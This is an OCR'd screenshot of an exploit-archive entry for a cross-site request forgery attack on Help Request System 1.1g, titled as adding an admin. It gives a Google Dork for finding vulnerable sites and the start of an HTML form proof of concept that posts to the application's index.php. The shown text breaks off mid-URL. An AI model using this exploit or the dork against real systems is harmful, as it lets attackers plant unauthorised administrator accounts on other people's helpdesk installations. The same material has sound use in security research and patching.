
# Exploit Title: Help Request System 
1.1g XSRF (add admin)

# Date: 08-23-2011

# Google Dork: "powered by 
freehelpdesk.org"

# Author: G13

# Software link: 
http://freehelpdesk.org/

# Version: 1.1g

<html>

<body>

<form id="edit" method="post" 

action="http://localhost/request/index.php?